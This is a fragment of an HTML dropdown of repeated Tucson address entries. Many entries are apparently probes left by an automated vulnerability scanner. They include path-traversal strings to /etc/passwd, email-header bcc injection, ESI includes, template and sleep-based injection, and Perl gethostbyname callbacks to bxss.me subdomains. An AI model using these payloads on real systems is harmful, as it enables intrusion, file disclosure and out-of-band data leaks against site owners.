								    									<option value="1572">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1573">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1574">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1575">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1576">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1577">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1578">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1579">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1580">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1581">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1582">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1583">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1584">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1585">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1586">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1587">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1588">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1589">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1590">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1591">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1592">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1593">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1594">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1595">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1596">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1597">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1598">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1599">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1600">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1601">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1602">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1603">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1604">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1605">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1606">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1607">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1608">MmzHrrdb, yPGSe69F, Tucson</option>
								    									<option value="1609">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1610">MmzHrrdb, 1930 E Grant Rd, pzy2dbWQ</option>
								    									<option value="1611">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1612">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1613">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1614">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1615">xBoziaAV, 1930 E Grant Rd, Tucson</option>
								    									<option value="1616">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1617">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1618">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1619">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1620">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1621">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1622">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1623">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1624">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1625">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1626">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1627">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1628">MmzHrrdb, ../../../../../../../../../../../../../../etc/passwd, Tucson</option>
								    									<option value="1629">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1630">MmzHrrdb, ../../../../../../../../../../../../../../windows/win.ini, Tucson</option>
								    									<option value="1631">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1632">MmzHrrdb, file:///etc/passwd, Tucson</option>
								    									<option value="1633">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1634">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1635">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1636">MmzHrrdb, ../1930 E Grant Rd, Tucson</option>
								    									<option value="1637">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1638">MmzHrrdb, 1930 E Grant Rd, ../../../../../../../../../../../../../../etc/passwd</option>
								    									<option value="1639">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1640">MmzHrrdb, 1930 E Grant Rd, ../../../../../../../../../../../../../../windows/win.ini</option>
								    									<option value="1641">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1642">MmzHrrdb, 1930 E Grant Rd, file:///etc/passwd</option>
								    									<option value="1643">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1644">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1645">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1646">MmzHrrdb, 1930 E Grant Rd, ../Tucson</option>
								    									<option value="1647">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1648">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1649">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1650">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1651">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1652">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1653">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1654">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1655">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1656">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1657">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1658">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1659">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1660">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1661">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1662">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1663">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1664">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1665">../../../../../../../../../../../../../../etc/passwd, 1930 E Grant Rd, Tucson</option>
								    									<option value="1666">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1667">../../../../../../../../../../../../../../windows/win.ini, 1930 E Grant Rd, Tucson</option>
								    									<option value="1668">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1669">file:///etc/passwd, 1930 E Grant Rd, Tucson</option>
								    									<option value="1670">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1671">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1672">../MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1673">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1674">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1675">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1676">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1677">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1678">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1679">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1680">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1681">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1682">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1683">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1684">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1685">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1686">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1687">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1688">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1689">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1690">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1691">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1692">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1693">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1694">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1695">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1696">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1697">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1698">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1699">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1700">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1701">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1702">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1703">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1704">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1705">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1706">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1707">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1708">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1709">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1710">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1711">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1712">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1713">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1714">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1715">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1716">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1717">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1718">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1719">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1720">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1721">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1722">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1723">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1724">MmzHrrdb, 1930 E Grant Rd
bcc:074625.504-17037.504.c4ad6.20412.2@bxss.me, Tucson</option>
								    									<option value="1725">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1726">MmzHrrdb, , Tucson</option>
								    									<option value="1727">MmzHrrdb, to@example.com>
bcc:074625.504-17038.504.c4ad6.20412.2@bxss.me, Tucson</option>
								    									<option value="1728">MmzHrrdb, 12345'"\'\");|]* {
< >�''💡, Tucson</option>
								    									<option value="1729">MmzHrrdb, 1930 E Grant Rd, Tucson
bcc:074625.504-17039.504.c4ad6.20412.2@bxss.me</option>
								    									<option value="1730">MmzHrrdb, , Tucson</option>
								    									<option value="1731">MmzHrrdb, 1930 E Grant Rd, to@example.com>
bcc:074625.504-17040.504.c4ad6.20412.2@bxss.me</option>
								    									<option value="1732">MmzHrrdb, 1930 E Grant Rd, </option>
								    									<option value="1733">MmzHrrdb, 1930 E Grant Rd, 12345'"\'\");|]* {
< >�''💡</option>
								    									<option value="1734">MmzHrrdb, 1930 E Grant Rd, </option>
								    									<option value="1735">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1736">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1737">MmzHrrdb
bcc:074625.504-17045.504.c4ad6.20412.2@bxss.me, 1930 E Grant Rd, Tucson</option>
								    									<option value="1738">to@example.com>
bcc:074625.504-17046.504.c4ad6.20412.2@bxss.me, 1930 E Grant Rd, Tucson</option>
								    									<option value="1739">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1740">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1741">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1742">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1743">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1744">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1745">, 1930 E Grant Rd, Tucson</option>
								    									<option value="1746">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1747">12345'"\'\");|]* {
< >�''💡, 1930 E Grant Rd, Tucson</option>
								    									<option value="1748">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1749">, 1930 E Grant Rd, Tucson</option>
								    									<option value="1750">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1751">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1752">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1753">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1754">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1755">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1756">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1757">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1758">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1759">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1760">MmzHrrdb, 1930 E Grant Rd<esi:include src="http://bxss.me/rpb.png"/>, Tucson</option>
								    									<option value="1761">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1762">MmzHrrdb, 1930 E Grant Rd, Tucson<esi:include src="http://bxss.me/rpb.png"/></option>
								    									<option value="1763">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1764">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1765">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1766">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1767">MmzHrrdb<esi:include src="http://bxss.me/rpb.png"/>, 1930 E Grant Rd, Tucson</option>
								    									<option value="1768">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1769">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1770">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1771">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1772">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1773">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1774">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1775">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1776">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1777">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1778">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1779">MmzHrrdb, ${10000333+9999102}, Tucson</option>
								    									<option value="1780">MmzHrrdb, http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg, Tucson</option>
								    									<option value="1781">MmzHrrdb, 1930 E Grant Rd, ${9999539+9999079}</option>
								    									<option value="1782">MmzHrrdb, 1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs .jpg, Tucson</option>
								    									<option value="1783">MmzHrrdb, Http://bxss.me/t/fit.txt, Tucson</option>
								    									<option value="1784">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1785">MmzHrrdb, http://bxss.me/t/fit.txt?.jpg, Tucson</option>
								    									<option value="1786">${9999685+9999031}, 1930 E Grant Rd, Tucson</option>
								    									<option value="1787">MmzHrrdb, /etc/shells, Tucson</option>
								    									<option value="1788">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1789">MmzHrrdb, c:/windows/win.ini, Tucson</option>
								    									<option value="1790">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1791">MmzHrrdb, bxss.me, Tucson</option>
								    									<option value="1792">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1793">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1794">MmzHrrdb, 1930 E Grant Rd, http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg</option>
								    									<option value="1795">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1796">MmzHrrdb, 1930 E Grant Rd, 1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs .jpg</option>
								    									<option value="1797">TTBFbGV6Nkg=, 1930 E Grant Rd, Tucson</option>
								    									<option value="1798">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1799">MmzHrrdb, 1930 E Grant Rd, Http://bxss.me/t/fit.txt</option>
								    									<option value="1800">MmzHrrdb, 1930 E Grant Rd&n987371=v995662, Tucson</option>
								    									<option value="1801">MmzHrrdb, 1930 E Grant Rd, http://bxss.me/t/fit.txt?.jpg</option>
								    									<option value="1802">MmzHrrdb, 1930 E Grant Rd, /etc/shells</option>
								    									<option value="1803">MmzHrrdb, 1930 E Grant Rd, Tucson&n909909=v973143</option>
								    									<option value="1804">MmzHrrdb, 1930 E Grant Rd, c:/windows/win.ini</option>
								    									<option value="1805">MmzHrrdb, 1930 E Grant Rd, bxss.me</option>
								    									<option value="1806">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1807">MmzHrrdb&n904100=v938026, 1930 E Grant Rd, Tucson</option>
								    									<option value="1808">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1809">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1810">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1811">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1812">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1813">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1814">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1815">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1816">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1817">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1818">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1819">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1820">MmzHrrdb, ), Tucson</option>
								    									<option value="1821">http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg, 1930 E Grant Rd, Tucson</option>
								    									<option value="1822">MmzHrrdb, !(()&&!|*|*|, Tucson</option>
								    									<option value="1823">1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs .jpg, 1930 E Grant Rd, Tucson</option>
								    									<option value="1824">MmzHrrdb, ^(#$!@#$)(()))******, Tucson</option>
								    									<option value="1825">Http://bxss.me/t/fit.txt, 1930 E Grant Rd, Tucson</option>
								    									<option value="1826">MmzHrrdb, 1930 E Grant Rd, )</option>
								    									<option value="1827">http://bxss.me/t/fit.txt?.jpg, 1930 E Grant Rd, Tucson</option>
								    									<option value="1828">MmzHrrdb, 1930 E Grant Rd, !(()&&!|*|*|</option>
								    									<option value="1829">/etc/shells, 1930 E Grant Rd, Tucson</option>
								    									<option value="1830">MmzHrrdb, 1930 E Grant Rd, ^(#$!@#$)(()))******</option>
								    									<option value="1831">c:/windows/win.ini, 1930 E Grant Rd, Tucson</option>
								    									<option value="1832">bxss.me, 1930 E Grant Rd, Tucson</option>
								    									<option value="1833">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1834">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1835">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1836">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1837">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1838">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1839">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1840">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1841">), 1930 E Grant Rd, Tucson</option>
								    									<option value="1842">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1843">!(()&&!|*|*|, 1930 E Grant Rd, Tucson</option>
								    									<option value="1844">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1845">^(#$!@#$)(()))******, 1930 E Grant Rd, Tucson</option>
								    									<option value="1846">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1847">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1848">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1849">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1850">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1851">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1852">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1853">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1854">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1855">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1856">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1857">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1858">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1859">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1860">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1861">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1862">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1863">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1864">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1865">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1866">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1867">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1868">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1869">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1870">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1871">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1872">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1873">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1874">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1875">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1876">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1877">MmzHrrdb, , Tucson</option>
								    									<option value="1878">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1879">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1880">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1881">MmzHrrdb, , Tucson</option>
								    									<option value="1882">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1883">MmzHrrdb, , Tucson</option>
								    									<option value="1884">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1885">MmzHrrdb, '"(), Tucson</option>
								    									<option value="1886">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1887">MmzHrrdb, 1930 E Grant Rd'&&sleep(27*1000)*slhgup&&', Tucson</option>
								    									<option value="1888">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1889">MmzHrrdb, 1930 E Grant Rd"&&sleep(27*1000)*xvrcbw&&", Tucson</option>
								    									<option value="1890">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1891">MmzHrrdb, 1930 E Grant Rd'||sleep(27*1000)*pgrzvn||', Tucson</option>
								    									<option value="1892">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1893">MmzHrrdb, 1930 E Grant Rd"||sleep(27*1000)*fuvtad||", Tucson</option>
								    									<option value="1894">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1895">MmzHrrdb, 1930 E Grant Rd, </option>
								    									<option value="1896">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1897">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1898">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1899">MmzHrrdb, 1930 E Grant Rd, </option>
								    									<option value="1900">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1901">MmzHrrdb, 1930 E Grant Rd, </option>
								    									<option value="1902">MmzHrrdb, '.gethostbyname(lc('hitqd'.'rdccbvfbd804c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(100).chr(67).chr(106).chr(84).', Tucson</option>
								    									<option value="1903">MmzHrrdb, 1930 E Grant Rd, '"()</option>
								    									<option value="1904">MmzHrrdb, ".gethostbyname(lc("hitjp"."bcerovyvb1310.bxss.me."))."A".chr(67).chr(hex("58")).chr(111).chr(88).chr(105).chr(67).", Tucson</option>
								    									<option value="1905">MmzHrrdb, 1930 E Grant Rd, Tucson'&&sleep(27*1000)*cyxzta&&'</option>
								    									<option value="1906">MmzHrrdb, 1930 E Grant Rd, '.gethostbyname(lc('hitoi'.'hsnmjegg138f3.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(112).chr(69).chr(115).chr(74).'</option>
								    									<option value="1907">MmzHrrdb, 1930 E Grant Rd, Tucson"&&sleep(27*1000)*vioitx&&"</option>
								    									<option value="1908">MmzHrrdb, 1930 E Grant Rd, ".gethostbyname(lc("hitks"."oskgiuvxb3a12.bxss.me."))."A".chr(67).chr(hex("58")).chr(99).chr(71).chr(109).chr(84)."</option>
								    									<option value="1909">MmzHrrdb, 1930 E Grant Rd, Tucson'||sleep(27*1000)*vsgpvz||'</option>
								    									<option value="1910">MmzHrrdb, 1930 E Grant Rd, Tucson"||sleep(27*1000)*fxzuts||"</option>
								    									<option value="1911">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1912">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1913">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1914">'.gethostbyname(lc('hitfe'.'czwxmide53724.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(85).chr(101).chr(87).', 1930 E Grant Rd, Tucson</option>
								    									<option value="1915">".gethostbyname(lc("hithz"."dtzocape96601.bxss.me."))."A".chr(67).chr(hex("58")).chr(101).chr(79).chr(109).chr(85).", 1930 E Grant Rd, Tucson</option>
								    									<option value="1916">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1917">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1918">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1919">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1920">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1921">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1922">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1923">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1924">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1925">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1926">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
